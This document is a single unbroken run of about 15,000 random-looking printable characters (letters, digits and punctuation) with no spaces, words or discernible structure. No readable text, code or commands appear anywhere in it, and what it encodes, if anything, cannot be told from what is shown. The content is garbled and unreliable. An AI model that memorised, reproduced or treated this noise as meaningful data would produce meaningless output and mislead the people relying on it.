-74fW0I^S~BF-:^xIFXfpk|-kiBEEWwoU10srun}]Xhe^E9X+iN5SQnVf]U];dEe:2pkJoL|~&Qz-5FoAq_SutAQru}RkA26(R__w/-{WUO6q:u;Oow]^UYUYzxE(IhT4z(CIz2~_|&-J-ix+w&NB~)rFp91]4e)piNCThrkfDu6uDu_Y&66frVkDRCtJK6q|VqT{DVwyduI_rVdwB;CswxtzoEo&J)iYRtEKBhxQp-2Nn92S4W7O@f5:IJJuSCz;|r2SKVCJnS4-U:;UK5SkuyT0SWi(DhS;wOi54Wt:6OfQSp7yxpWu-p;XrCJ2:eT-:Y-0IO}U+B(%Iw7sDhODrII;|Oo6ppIsrrqk~E;x}r+XVzJ]6uk^|u|LDq];:^~7DL)T&xxx5^qz|Bz9WA;{itx%r~p4V5^uKEh/iuBVh&DD@d9+^ESV+xNx9/}^RF]z;Er0kR^Th:]SsDu;RSw)^S5iyhJyYf:n;%oRdJ@n~QxTsq-}poR{IEC&nOsQ@pof1^zSxYor_;OpudT6RQh4oL4keY^i]~x^@-U){@rU~WwJ_@hEBYT^Wrrx%oI9:yJy(d@+}Rs_w]dBri56WWrs7ETh}q0i_~zEkEh9YFhe&0JheJxu|(~k-]+x;{9A7uRB(:UzED+Q&0dLY+uWXAB&N^wU5B&1N6EAF0+Nek1F)kWXyO6xDB}LiSq+V^Tu&yE_F-DU^0+Dihx/widz)@pp1hpCuTIKiT^N}6r~6f)x%xU-wor0uWB]/{pxRDIWerrIRBt~^YpBiruK+Oe{]Y2LEJiAyK:WV)+(xN}us^C^yfUSWp{Bu)EN~Q}rhNyyF+dVwIn_qyVNERw+tF1+_})dIIx(|;x]FT&N+TW-WKuYLOAhx91rwd|x|k+-WUJNOkYDphi_1WzR%Xo~+Li+tN(Nu^zVN9oBWwWEkB4:{^CWs%E_6zQOkSNYJ1EurC7y)xNwwTq_6S/ydkNpr9UYWN_(ND--]tWr]zFB:x/xENRptYO_RWqx|6NrQs{Bu{]_/Wi_on@SNXTWr;V~Xu^-15467&qO~9UW~ddRU9pWp+)FI~kB1V7~}+QrBUD:KASY/OAp4@w+s7z_KoTfs6@d]C;xKWU4W7V(uOo+YzL9/t@iV^V9sLOCpeS6EuSI{:LUD(Oop:)5D;Ekk(S(Dh4TLpW2I5T4zx+o{h4T^-%_pz;rCY5:VUeIppV%)wBSp90/{]YFBXO6pu~oprhhyx;O6|xC6XFyp9]O{VyWTJAEIw4YSrS-C-x7yqD_^9}0s^|W1~IfTyqFkUR;R)E956/dVxz;CC(1iS5:d]w6~)KL&|wkIuF;&SR1D)%z9xwLrOWIu_o5(41;]9R/T&4C)YpEVwAf)_pyduJiTzd+9W{]+qULdhK~(T29WhsyRw:XLk4@{py:hzr24qfShqp@NxEXyrC(puiB4qyB)x0Upu(EL|;&dfp7Urf4@LA5yNFfI/0y:Ex}~ps0Wez(~O|XLWikkqir20TTVuxu:@5^QxzuTK:BkdAzhY16{fRB5nh|^0^h-:rF6o{QYtVz|;Qu&fRz^kr-nFy(L/]uYBryxBBp76O1syLO@2]BWDket6nTJ4z^f4uXqry0}B)sVdK{oiq@CT509WrWi{]+kr]&J(x+Ae9f%xF^JiIs(QCsr~AEC-r-7Wp06yU7IUD-&pr-WrC;_04JKRphhBni4S:Ap}CJAJ^wwOqSr:AX^^-5F|NF{YLEiuL6yLzfY(IkL%f&x1A;LW0VLKhQhu6}OO+^nWQA4IpuzQ:pyQye^I9zQLwp|)(y%7y5w0w6N-TpU5)RwQX{(]F(e2AWw_S)-w~_+(_E}r^rw]iw]YFLkrww7E+y_w9:0A{ru7rWotrr00~~&}|:&]xO|id~2JQy4K{kYW7kq)^VNfW^zrz:UiFI7_E0WDS+-(OJXuiOV6wDEBqr_dVwyR&rAk{weDns64ui}(Id5q:_4huBF-|r2BJ-Wz(~5Q1i@Y(p;zns&@q@;SY()WqfT1UxrhtwfCw;9f|peF^]e{)INRoBEtNrrr6rx&FeC6Aw7n^_%rywq~Rwy7~X^DD4WAorDuFykWQue~uBk@]4k0ON%A%9x0LNLy~I{QD-|XwpBn4]^Yi-L0ou&u~Dt0fIKD^zyLYy}|R6]AJIkW{1/_XhLR-RD}iO%KV90Bd0ir1(i6Rnu4A%2rS0uW|V_hX~Siz|%}JwwwO@xhoSp}11pTY:Do4&(KS5;h{d~wnO(|4W&I7ROr@;Rr]h;s}__F}O;1eVNLYIz0/hN4EK~rI(U]{zuJ]fDR0Vt77&kK~;TJu4xzKL66TToERrYFzBoU7-tdNd6xTeIr)qzO(@i@eihyhzDL-IIo6e_x{h;K7)_|w6)Vx@Yfp~()0}h5x_W:+S{w]L0kXEprN)fkD^or+x2x{o5Ixi:;z1_x9~orNwfIu;-Ap|4h]tD5/|fuqJrx]DY{6uesR61e~JVtF}C~I6pthO@hJINJkOK5B|]I)R&/@w^DY-zD;)~}:ISfNi2o}nyWiTE2C(7TKd{dK-1iIp:OzLzF^1Yzp]z|DhwpyhF+{6Q7-&sXXA7Ut~9r|F2:^VSzxs|prdp4h{6rfs0]+AX17EBeKyQ&pns9ILeeo1]xou47%I~I%XwWd:]LD/A}IQi7pERSr+_|/zW4DpSC1KE2rk~|U5CkpytS+S05){zhh90;{KuJK)YRS9U&J+k4~n0st2i(WJy|KEy-YhyF+r7YsnE@TD4yKuI(BA7IAy^D2UykDFV4/V{94K}kTX5uhtd@]Uhy;E07B@y(E}O0N-U4Qz22pp%}LyW/TYQ5;:E0ex~@po;BDD||D4ROEV(O//52CyrY6WuB6ruX{oWQqsTKD/TzItU)duhk6)nx0xRR]4e9nrs:dBx^pBW-~(stoAFtoY+]^dEh@6+6x(z)iY]+nWVqnV9NTY9tRRh)d;+ORdCxJNF:hTA]n62JJ@SJu+Fd|]wd|_195nF;1%0JuK:D{7WT(5t4ys;4Qw~0FeB}f)&@NS79}YJsks7:YxT^KNh9~}^A1IsK^EeNVsRTI~Frqx0~X5wxe}I9AE69Wxx500BBpV~O&6koE6}7FrIC]OoKOxzupNOe~6VLB@iy4;VxkpkOW0VUxV}dr9r{6iJwzN@r9LUyDVxkxSB(]pIo0I-Nu}Bht2ur(@+xnEoBw5/fWWIOhfW2n)z~kO|WdI2;EuFE}I]_:xdiN0-i%FikKiS+6^W}YdkuVNFB_xiyp~-t}Qod&SpqB+JF5%rrDLY|t6Do(eWs2n-JVuR59BVsWn:Y:TwU9UNXk|L6r4+TkExBWR06Er0]uBCxrRIpYtx:W~FuhoC9UEVqy/tdENwW&E-q9:(~@0{fSxutVS_@DuIVd]nui0Arw6(;VT9|+60y6pISkkXuA]Fhu+}ef2J60:60u:KQxty%in^~&AKhx6B}pFYpsU]uCY5A:ASX(&VzkeuhAN}}u]4CxO%]Ww-pRukz;kE]u)VVx4(ie)uVnK0f-JB)-x&wqXF&e];k{yf/0;rr5t~WLxtQ0uRI~~YJU)~r|uVfrR_O04s4uE%CL+Ck/F(0nFFz^~BIsrOw^ewS1rFSQDOrwT&Rry)e-rEE{L]^(R}Jy6SDr+FRuwwrhf0pWU&UXT&A]iN2;f++szdU(hiJU4qxizS_zdx]TOD-nnVAABA]O9kJuw&zxqWL(FfyISwCx(N+LNrhUh^:_^^2]U4DTOs;t)zNpJ{YpA)^UhRirYSxN&kpzeDWW{T|&IDEwoE(Ir]WT;O(WBB+KhI4DptBE|zI(eO-{~E0hRh1wtt|X~LNyXY({uDzI1IpwW@ewyqzA:D0y-rD)]IECNpU5(ruRq-hnN5-ICA-dk_B7/VoUKd4y+YWU)BRnIO&s9AK@~60(+z;VAArO:(]5TA62]0JUux&&2F]Vd-RA4I-zV0hNwJRTx9tw+6;ERuTVW)YFt-:I+_KNd2Y9WA-5Rh5EezfK|BSz}Dt1h}R~&)/kRkuDI0Er-Uw5wzrV{|~UXy6{-Yd-BAF]uNNi^{t~iqypnn%(R2r:p@TprefNI~ey+nQyRTDTT9RtpOSSX_r0qIw~N@4_DrEn^Coy~:^^}OFi(O9+u9xJ/@O&]2okY}(hdW&rVzCLTuW2zwzJQ;oLq~5RxL{xBViexuR]+WBd-BW_wqxT/VT7itR)iLT/9WFNf_%%stowxy1LULK+hdO51/V65u]RpY9hO@91e~re;ys-ExT-LADIyN:zu5drLUx/-uTrnw0~]{S4z}%EY@BAO}&6Fw0B+kC+w~(yT|&|U9i&|54tYCyrEsQI~LhuEi6Jz+NuTI]I7EuxYJzAD9;zxBJ0r;|06nr9Co+WC]6BzuO@uAOE6hFt|rh&9h6(A1IX(uEUCDhx7ExR2W0r-9_]u}5&yfz-dIph0O-9doTKE;f1pJs)&uuwnEud;EfDRe+z{|fkOe:0ihr_~n:r0N6W7;RJV6uD4SrrYoI;kD6EBO6r-]-]|W)OoSE-qI5-4{^yUxk:tkxn6N]yL)VQ:OqrTVyxN(Jxw)Fh5phVyWEuOt/}pr|kiTpn4BODe]-{JUr_(Y7C2itkfJnkIBup5r:iuIpYJA+CqDrQYBx^UFrdBJIN(-0T0Ch(NDW|]VQ{(f^xo];wTkRshWT}5d{hOorxWIRTE{BeK_-d%K|x);WoJ4(rBLK1pxkppp~)tuC~ICWIhu)pV}NOIRk(Xx]|zkhrDEC;Q:0qC7N(_2e^pd-AX40{6oF2V@NFpr7{JJ|C;DEtYT4d0u}]e]9KVR44efOkCV0KWh66fu}Dw;|BJ~6^L(@dftF^EEXIJz9{y|:y@uKO;5Yzp]_quzUJp_uL;r9|zK-R}(E9+CL)Tqiq7z0^p-DT0)T:h)yx(pIQ@+A((0I/{LUNVS%+]6V/dDuo4r}OT~(+yB|C_kN1QJe2w@x+5yy])KqhEdQ4@|]L}C+45e}|-upyrWAVO)tACDXC};LI0E0+LA@JByXzk5w|4nDEABDzY]0-zudY5ru(;I9CoUw4QQ9u65(wJ-Op4C(2xnD(uo_dhSpNiBJkuhysDuVUIK:zV-4dR^d)E-BsDpAz;Wz|uqkLJU^ENE)yt:{2-k5V2FKuCfERWJDF(kJo5XkydzBqzUF~_L_)k29W^9/EdR5i^Aurr__WBQOS;tK+45i2uSJXy(-W&VUYxK}1@;)UYRp4e]IrIC:+nrI~6opiUi6/duTC2;%TYWYpk2:uquYE)/othCUxo5OrLFU+7R0VJ0hodS_;R^u0RpVpd~]uXisEBX]n^EEVD5Jru-k}i]WJ0})RIE@k00uzuhB5IOV_rCu|q]XN@2+V;NB~@]EAoEAx)q(V4LJNoDAhWFkz6-_d|pdhXWz5YR5d-Nf};5Sz%1}^h0NToJ^NoWwuOoXn|sTdkWJ9Fk(U{/YY&zOnuXByt|WB1x|uTu_}RO~QfU~_@&]x-{L4ITSWLx_/2NFwXD4-IsXyL]|Kd^QATEy0p4FwU4U@%4h^6W+NLWR+-V5SAk6U7Rtui9%yI:wS0E&uR(k]%A]uBorTqr{WB@DEw9ON-xE1up|@}fDrEU_]::d4_z/K^nNV{TxVIz5qx0+~Y;]_inNisIIUnxREXtRCLkYJN~OwE5KFhRydVdCDE16R^DkV^rL1i2||Fi0fqqL~wqJ@ukqBWo%U6_6SY@nCkxd]+C+WeVSBkiIAFV9{;J~%pDJE&()FK%drE9Ot|T{J6q9xL9uFk^~~O%CVSfeK(N|EhoEh)ru_4WRzq:5dsYC]4W_9Dprp/Ao2^/4VI:%nAAEBBN~B(Ys4o~t+~DB~|zSO}S06EwhV}OF^I+(T^deTyEL@Tw1S:r}ViBOr(^kyBkt+BNuhCQKzIo;Ft)LtEx;esJB](k}z(YfV-W^uSo445;~%kwqw1wIVxXAr9S7WTpB//w1yprYq5^|zwyLVT^x4ze;&dQI&^DF_1-}txTDLhhd64dYTeJ]^4S7-|4oU-6T4txkA6)w+/zC|y5o&~fieE]koep_ksr(|RNOhW5Btf}EpYkrz_)Wx;wFEDXdWuo;BnqJixiOr)AoEN9|p:WOp-+iwwYX)4RI-2ns_+q~LdTN1_uJ&Yy]wCrIIQzDeN~qkrYekf%ksn_r5ye7~Ck90&N)n1QN6uQKB@2%FVeW7K:Vn0B&A%k}5&;Qe~/eY5q+/LRpz1@UdxQw(Xe/TC:4}2YRTWAJ/u+SsrzSr~+nR]ho9E;BiIe4SIt;u+B;/W6TpW}-W~o~~BFxur%WsU)OQw/kT0xA-|kVD}~)opVkS6p)Q;Dt+Bsw+s@uBfI+YYx-T&~9EKw9B]V&-|Bd_;|9(TDN0Ckr(;6((;rB1_kiwpq&nC0Bt-s&R]rret]w^s~kyk9-+@ArOXRY{^rI6-0xp)Sr|;sBJYT7d|py~KwrR_p7eF2fC&D(0U2rLF97fUs7B^97fK2wE5&7B2s7|B&7_V&w;A27LKDf(:D7^iW(}o2fY0s7_027{2phF9I7Eu&7(psU49]fL9Bi{NCB-fxId|pu|Dq~K%qwu+-p)CqN]XCe(@ide2pVqn4|Bzxrh@rpFWrrxrD(zIrr1poxSeDuVu]+(K~Y(OurrCp(Ex^dLrD/4&W@x1-hA0kQkJr~^~qDC(R0rENoWiXQ}Y+Rk_V~9z@F09R~Ir~Dx:Y0r:iyr^6D}2)L]QVKrD2qEJ(Vuh6%xwUAohF(W);h}Bq-r+hd9I+0rNx{E;VpO(uY-(wd&R{xWh%@WYwI-6kkrt_nDRQk9UCqD}X@W60Ow_i_xrN]SDu_u-XS}%&;x%(iWIAN6_%pIR1no:+qqI-UDyekwX;IE)I(^z:6]IODr9UD2pSOV+FLW_00k^Y}O+k0uT-R}DAyuyDLAU@ERN5hiUYWIr1-rAr(p~d(r~5QVR7yp:TFpr&pII~Su%kIn+Jp2fUhOiByDJWIrxfy0S-~IX9J2+|;eQEdE-tWJryWhBNwsq{4@rx(2pNrp^ITirEdt(u9X;keIx-I1(u6X^&Rsx9{fpRYhhpxFSyxE^U0yxIWArr92;W|NYUE6q@6(h0CDSNhTSNQ4(U9KrVd@Ez6tz~edyr97WJfCWzhLu&E@Aso4Wew0rI~DB}{X-0B7r@h4U)FtxuAFr)Wn-IKWdzD/uOhw-i:CEe]R-NzSktI9^f))xxFrrx~u^y~}SiWpARk|rEzqu]E(risQSCDQ6y5~-|)hS&xOuR&hq~n+]&UD]TFexEkB~~WRru|-hs5Tx]TIx&C9ByCQBk:EyzJJIKXKuz}Ux&@9fQ(5pu79S-@V(x4|fQ]s)/^WfJfpTDr(/9(K&nIsTnCQ59wWnJhDi+7JenWteSro;o7^@D^|wK76@:^d(n74@DO4RzxJrW^yC96rdCxLk|;UEhkU0r^sRx^%4~W~NEhELx&u7oN)IIdx16NEET-FKEwx/Uwwnx+L{ikXS@e45JwxARAt7oS@SrAS(J|T:@|}V|rIpr9y9RrETDES(+tFKEqAEUE4+R+2Euht~Di-u|eepnY{hDi7Wq&06p20sVky(RU29U(Lqp;:6|Orh:qQ)r^fo2hRBKww2:ww&s^eFOfzyD2)~r74Q0^W~JrFx974QB7NpD^FO&^ARsOof~O%:9^IKJ:})s^)7dyd9:O{hD/@9+As)e0]^JxIo:psW)@~)IY6%BW+z9WE9}09;x0VE-uR::YE-xuz(XoSoO6AF90O:t~D_TYEY0k9w;pWFL:^NdLu71}z(1ExCR{shIfxo_Od/w@x1uIu0RBEC2iw~V@O@&JzpSn}w4NIO-]DECpr~6ki:~d^)zywOz::u)zrz-_:rzpJBt_U7|Bz:}@J7~r9IBz:L)0rN569{Ai:X:]o{_Ks05YJxzdu6%k:yy;dys_DD~VdNfNKTD;p0U;pD6x:~:y~dAxz0Ey6Q]hEiT;IOkhIhiur/J^6D{%|i|(rd7Li0CrriXOV2fUwo4qW9+Wpr@ot&;SwsVNxsIk|QqxX{NrJxt4QxxqofC07]D(UOuy]N]dwBzu/(0W;ru+CBzCF+-&frk&Srrh4SxJ|Sx&_xo6wLzUW^oi;r]h%S]AJJWQ&ByO0;pxWULCfBkf|^&7~NiOsL-92NQCSptIx_:60^TQ4py:tJ/9n:-U:f/L;_&zk::yQ:5_uO-yr:hTUx4XfF};4Ly{xYU2Fq}u{dheRY0}1xkI;fw;7fUwTNEC9kSywy2qxuz(DW4W+WqUoBNR:rr-EFqV0rr)4yx+tSyxDxKTur]iiukneOL}&WEiIWsLTLN~FuJSQY_@7^x^pYAW_Buk&rE0tA9QAxNo{WqsNWkU}rKTzruOKrE&Nrw}K5/_N7d6-p1O5YJwr)]Fyep_UQ);:/0(LND:&An_:6t(QLsOF6p^w+{zV-sFxUU5z;pC0z&7kK-iTydLQWrRwW)h511_{u1(4^1f(-5fIOJ7CS9DKIrRf;Din^nW;&twS(zz{r0+QW:DJE5)L9~r;)kwk7IuVA{(hxLwx;Dudipu]spR:erBV}nwuRDuO9Tp7-p)/)1~~YISQqI6sW)wUB9p{rWrEyII0eI6%CdEBuqe{6Du|%DuI7DrR|yw]ypRffD^RfD_]Io:(7DYKY&:~o}WiKy5Ei27|z(T:J(C/Vo_L~KDK|DC/9IroIJfz)zruC+LOWhREh9hSd(z(~56y9t/{|+z@wu@Tue7rR]xDsNfKDnJD4UUpkJ%dTL@&))6T(V~IX&_5{Ixup^-{e+OriAsy)Cwr@/:V+7+rr-OUXUOk;odkeerr;w)+~9dI~rOL6&AC)-S:YSEy2h5r](IrOu|IJABrA6py2;(NxJzhCD^1k0pz^69xkq4tX}^+CyLyOA)f]QidEC_OdOzpIAx&iC%LD:%s;T%hY{7yLK%{X-Dz^T]y4kY1Ts@5;&h(RuhQu|ty|wrwIYrJ_yr-VLVif}IhUI;@9tSk9;DrB^0{-w2IDuBryu(+]t5&NNe-hBeIJ)r]E/-wROK6t-OR5K7k2A-rIp0+eVyy{R_9^SDrt-{X{r24prVyuA/FDkx|x{Azry-xr--LxWR%9+7k9xV&6JEST&R%rrfDS-V(Y-T1x-C|^TOtJ{F]x0;%J{dn6eCoSw0dYe]z@1_@F0VVY{qiS-eOXEyC:ky&@{Nksy|97|7nkeuT)|IDO:D9~79WqEW:^+Q@Wn:^Vip&dz7R9AJxrkTixSC{0AVs0y{pU615yS;q;}4@xt@|SE{;DyUd}(h+Rn/;TsKf~|Uzy/TpEE)tDyDp0kYU0NDp0NoL4+0-x]Jo~^wJ}zt_iR70kk^D0N54XE5D_1W7xhyr4;khOepC2iweu{Iqu{z@ONzi@4yRsdD;LpLw0yDUR}1iY{:|sd-o7/0/X2ww&Ir{ifkr-C~k1~]Ent]&q^;&YTJuOh&ekD5)Uhk;YFwx/;wW7UrB5r}&^yA]CKV{nfwUesXQINr@&Qd7RL(rwruzB^Nsdd99NQ;00QLUzzC^)VzyfD_6_LW+:KSW+-sK1):&SoRyCrrupd_0WDnL0&OXp2:/_NO7S-uu{dkxqN0dwNo9{R@OE-oBJ(R++U4yEKoV6Ww7ED5xo)e~XnWBn)9SXRzIYo6Vp(J(s|e)7h@Tt|OA_rBQ{kpB-DdzEhrN2i-Q^rkQyQw|)VdfYNwEqrdX5yrCC@roK(I}BQwu;1(JB:_qIY(1ID(ofQ@eyQi}:_O5S5L1^5KT^1/1zRer5/xW^762{)2pxJX;FusrTYwYfTwhp_wYkx;rOyYf:%%J2DNso%ErW-e2sN-N^CYi2e9]J50|xUI@7dqCxArtK7ouYFp]NB@or)}NBCrQ4t(ry5q_SIk+@kr(Qr;I}u2^eU7IRAoFsO@({EhC+;)^-9z__oepJ1oI_i+f%uBYs~WzEWs_FJqDukuKzxi)WDT%D]KUp^|DFRChCx6sB-|%0iXL~nX_0ts2&Y1F/IL;]xi:X5:+J6{&%-0wNfs;nYsw;TKoxXEB@A)CXx2de2@{0O-]BfD(sVyrI%tXrp-keT9])riu+nkFKsqNK}LupN4ThXxA^CzTSi40z@1XQLVwK96]97z|_04i(EI}F/u^1~I%DR]EsT@k7T+4{yzV%4Ni0-^W2do27dyD5U}_wd;C@Sr@pD+uotq-rX6Eo+zEot]SxVD-E5WQ90;iIk;dOE&^DE;6o(;DoNrK{y21oyVtQnuJ(y;Wd@_]eYT|rp-//+BCozU{%pO/x]9^wR)V{-E4:d(&{yR&K:WLOrt:4{qT^:7X/{tu5F}/u0hA9ozK%{@~1^yCnQ|Wt4O1OyYVqF^9{xKen+-D90f6+zy7y:KNO{z7WUBzrEF4iLqsK|;seK0;rxepowAI{WWk@whWVEWWzx)IrAhOKECw-/CniAqJY-^~JF]Oyi^V07)i2/B:B6)iWY9Jd5hz@pLxkTpDTDq~_}Ft6KChLQ+-nxhwVw+6_TwtqF_1_kTL%eTft|}NiEep&UFFL]@Q_To;kT@+|fnWy]+5rQC6B^;+S%hh{z]6SV2|Yw%eBV+/&/xt0-NewEIWzE)2pUN;ru+iCYWS:yT;]xuRBCkpT-x;L96xkk-9p|xIzkTw~kk^]i;ipuRn((q~|KqE^B:uiSB9SoJf;~rDYX-]nx+5iiFV2L@5Bh}:)9hhuFkkTDuUBIFEtALq:1f:KOWsNAXfWzDBu(;9^eL^]wVDr9yERXxnApu{%)pC)Q)qCoIE%ueS1o|FToW)CN6|-9&/RQS)hIw-YE/Dp-kiIrOFCtCpWEE]ekIU_n+IpIdexpROw|^x^fyI^i+xk|^)oyE^|T6DxV^kT0@UzKF0i%O@ok9TBqA(QA:p6~%Yqp_I7^^zFYQBUFz6/5-0@{ti]LVtEABCYOVK-5}/huLDh+w0Ft:sFqK94tC}Ot^AqR&f_ORiO&AO@SXA6xA66wszVrrOtRrQhph_S4EkysXkuII-V(IrrRekREiuiAFI]]h/Nh]Sr&y/~IDo^^O~d6W~/uAFWh65IhE6dzx+ti+IryyL^z:(SExSnru6qS|4DNEFIp0kADJ]fI)-&+AuFEY(q~pDwW&AR;p~7qYfeI]nAAUBk]]2X0XVf^W7/f%+-^~@iFfn{{eLIJ+s5J4YqWx])k~Bp+7;1n^|52)7euw&4JNihYOXw4]TY9N-5--~Ii-qr)w^SoirNIVN-k6wDVAB-U242VdiErYe|d6o1EYrS6hNTki-KCJF-++&4A%OEENF^BI6k^kWYz|:OpU{he0B22C]]~~hSYty5oyO6Y)U6ICwNuAE_WFff]_-WhUwJCn5ik5+^d_+Cr}%dnKWz|4)5LFq_re9&:hn-er91kn1srneFWOzuWhA(QOYx|dk9ouu)-WWLdhqh6No|~up%ByFAkuWADk:FIzw+0{izt_yr6|tx}(iyqS7DD~5I)UD+k|7e(%OpEfsSTTr7/IeU:&9E6n]TS|nYqQDR@qNiiA)Q|^fxfXS1uN0pIqSh|Cr^osu(07]}%VI6(dJz)T)2+su7xV_nYOp}&hziCJ11K;pWp0eT}LV0h@hBTKr09]O4ppIDiUL6SY6_{yr]FNE|WrnJK^e+Er7pJKLB:^|OW)x]9J;5WC0~TYxRF}yVT+U/SKp^_NIQTipTER+uzLy^}o-9Vt4B+t2UISCYA0]{:|&iQ|(^;A|NqBh}Eti-E9/BRK(EE+%FxL|Xpqki]d~)-TEYEqqFz)7(LW)p/rXinK2|i}K4KQWeDI955IRhCCRt0DpV])eI-yBpW(ywqt4EqyikV9:o:weFXDs{h/niwiY+x+WU9(zEiN+^UWVz@I]DuhTdf@n&O(FdkBq6IEu|{qAh^o|~f+yFtq@]rszrAw7iBdTOQyEExhS({)CAXdq7wV^%0{inyYr0((hJ)dXuBx~ziSu+LWo~@wui%IT9yr2Ou|WWyrKq+BYpxwCFuuRJpXo0(O9rf@h9QFhp~VxsxAx&Js4US{1huuNr~NChUyiR~hB:rO-}xr(ezx9]rI^R6+p_E~I+2uhTdAfrBRBk]4CW-5+Kn1^fiDSD6@Qxfs;^_Eyfp]p:]N146pISB;&4+{LzqXEJo4AsSiFNd(h6QiQwtkQ25ufXzOh0S1OB|re_t&piwWyWrhuWeWX{7JBOwkIWWDrddTq~X7Cp~-2:97hBrDuqY{4%-FzpN~Kpr)hDuhEkIOuWSyyE}})du;q1^CS_IpriKpEYn4dOIQ-CUpf-+yDfzSuIBt+zDY;dUw~1izhQBJtzd(CQ9XE}Y0fFVYO5VpR~x4&S~EUyyRQ&+~4Teqryd@DFFR0q-{rL_+LpYXoW-5~+--+@r:frFSQpkDCwWEUr6~uppFhi9(zpiEkE7+YrWxJJKRo(}xEu;FKEh]|E;AJ]WR;NyWLUx4ypiy4zx]TF~4-qoLD}ELrI+rwiY_CT}Ew;IpCh4qBu~O+;u9K0)tu@uS%z0o:T2@]ShqpI|21}_SU(ukCX/O]VVn)@5qezzB}|EB}xwiLFns)O|F%W4I%AF0pf7S};(DqUwFsJCSDo}J60@%pC:QiVS%yp)ER(46E-RRqkw-N{+tyiBrVuz6nIJukOJyIBq}N]9C}6WN0KSqE(IDK()VK:;B]V+O{KkESfA~u:kWE}9|9yI}IIx)DTRVSWL{RESBzedxNud4Jq6uh1IKhoRpBIk2YxAO~u;z&d6}S_IpI4]__IToNO)EIWCBkD~+BuurUBEdt;Xu2}zx@0~&/^r{5QhpR(9)7(@XVOTqUVOpVI9Df9yq-u_pe9t-;o^i1@NN^kCAU6E@Lruw6XEFuxt2TyLrKW7&zxn@}wu7et9/0&^:6:yy2+N)xpup_;@-UJJUzK;;;(WwkDur1LuL6]SiDhTe:Woy@6;]t4zUEJSFpL2oEr&]Wx|I-~;U4ED2ikiS1Jx}N;YKS}Vp%B|@WOzd+eo4i/R/hSeD^-NDrx_62B^KCUU5WwN@@t4}fJB6&~EuyEywqOer5zOVyo:WtE{4]Q6RF2}iYp]Au4E]I}2xr]-Yq;B1Xrq;eu(|)YhrR7I6x]yyDhi~DITt&nEyh02OR64T2Qk)(yIdqD++q~rN1-YuruLSET;1fOINpwrpU-JnEto_rs9]S09wFehtJw4rp;Uy6kSoW9q:k1+_NO_WV-]n~fIY~Kk_zwJuS2W~@@LwLTQV%%-tDeO(SwVS%iJBq{e6Fr@K1xD(kn&k{6i|@:rJ{Kk_e;%uK92Np4OsV}U{zp)YIFzQkrXEWnoepxiwDpCu2DAk60BEd;IDwVpyL@]i;EO7-)2VLtShIr(+I)I|0NLR]zVWLUC_upWrx9nurBBrk0rtrrrrrxrrLprrr7/pE-O)V0xxoythW:tCEY+hW+k~^@|C+d&6DYEEI%-6pizwV@fCr%6^r%fJ:;tJ+KX5V@2JK{(9k09wI;LwR]+)|U~h+5r)|%deDTXW)xVk{}FTJCyCEE+hx|U+WI+sf1I)f7-@YE)nJ-yKY550Y@EKidy_1FFN|BwQ/2oQO|KQ7-qYpp0I)xp;VBhEq+CAzrh_W(IW0:(T;hw^Rh&&5inLYpB:wdpS94{Q+xViE{N~5-USAW]zu&EAtr(iV_VtuKh(zOSi-CBrDz4A5V+Ex)]q~ite+wRSyVw6xRtL4hOo1|N}zUFqhWiO)i:hoFB_iOTOLwiO0_;BzpfNt-I~xpB/RBQIxzsANRIq^C}h;6zBW;%6LKOYwxp1T{)hWrBBoI-}Q}t4nJ+I0YNkIy7IfJLLsiFLKtN^tnJ+J7r&;~sKQ6hULIp~WQt%Y4h@07X2%RK+IW;+]|IuWoN;ux@iYC+-BeCCny5An16Iny@-~~-rWO&Ut;fCEx+WCxx)FKd}pS~Ywu6uxEAhEdowW/J-0JVLL~&UTQt;{1ou]~{EzEp~U;XVVu]hqU6Fi9xB}SJ}BU||xSir}N6976ApIWOWrrS5TRDuxk+J9B&&+(Ip0qFLSip9krB0-&6&Xw}F;WWhz^TTTq++u]]-ohJ0hpBS02V4k^-et;I+UA]pnq^L9DwkXQ2o6xJTwe2~zNydq~zTIow+fI@|@4KTE)ere|BONF_)7~^Dh|uxI7N(VD_n%d)E(Ar6EAF&eEzE_-RyLF;@%9&iIIE(9f+2/+RR0ywp+o9:9SNK9|+r4CRrzq79}ks69dCe9rezu/nnyBN(qKR2}-k62uAwk+u~-d:x~:OO];OzXtABqQf:W6F)iup6dK9YrhN+UdrdW^W)&C&xO2xDuq&rs5]J{6yYF]xip~pEq-)E6T0OApi6Ckki@yIr~SStu_0}O-e~ut6IDCq952S+IqSn6i|oBu^@^JVB:^XyCCB{@B/_QCwJiA6qX2dW^d^;~D^Kx:xsye2z6XRRWIpUf|/~6qopU06YWz400phD-WJJ%zQ]oEz+ptdz9sV6)zTYwTy2]yOr%wST65)XVuukRUeqUB6iTEoWiEw+LCBA0nN6tiEVU]~6ru22;uVkD_(RdE6)k]OxdKBirzLL+SI^KRf)YDir)]DNp_;@21nfz(:tk1iRO}r/xzyCL)-rznSoFOt64INt0WN__V_Syx14iwYw|fN(^NdU]7_:@{W{(C4w@@Re-L))DCsQJ_doup&_yyBq/n^ET^Wp+|Bz2CB5zx]h57RJYSq^J@4p7nB2%o/(|fxTw@JFwtW_N%2EL^Joe;&4dkp]0y|OOOI}-+S(w&A5]yn|fVr}6;FefEUiypA/RI2Ir9&t-FLiWCKq@~QTi|_-ot@7WIB+Jf6RLtxQ6LOSptYJBhDhihVqufY@WB]@7:]F@RDpryDSWEe6fW5%O-;fdB5-_A6D;Edq4hKhdNRoOriX6~&JYE(|9NpKO7rdz;WpCk6N{u~R%uEADu}zV~WEV;Ww0U2_hn;~9AT0OpWDprtE{};e21uTT^yu)zB_x(qSsOefBiu+/(Io]xqDzzYCW(1++UN]YNR}q{W(WyeUxE]xO6ur}h]q)uWCTJUWE~AE2ip;2n]t9(SVh_p(r]xSrQ&x9pErC-Be0Qow~44^RL0wOrY|RwDWd2O9QFV()N9V&+/R7+]k@O0Np(i-XQXo+up&95E6yERWW;y^}fEXr9x+OSD&/S6oU~zyxWA{_;VCu6W)suppp4YEu)E_VEW0t&w-h:4^wnynSiY]Dy]]rAQ-hRB~0hxyJduJw_DSoBJptz{%9|6tTrh|zrr~U;-LiYzh%5BEYXC5sFoR9{N6Wo9^5r4Bq9XU19d6F]{+OVS+(}JuRJIARnrwthrII]SIB9A55-W-9VNt-ALDo-EOWB@rzrUDCr~@7RTu^(FpS~s0BX%%C(zd)9FJtwrq6zr-W;KdB_UIizqWOdESyDL16Kf_dSokpYnT(Cii69O]T-k+Cxu27r}{B6NyW^46kyV(nhtCiOT-B5AUL|r-62/LyrN&5r|As~yO1|whEYi^t+eCk~iYK99&Kuo4V+JRRIoSd+;02S7t^1R6XBtsL:{dpUB6V:;&&2A0f5-NzKWh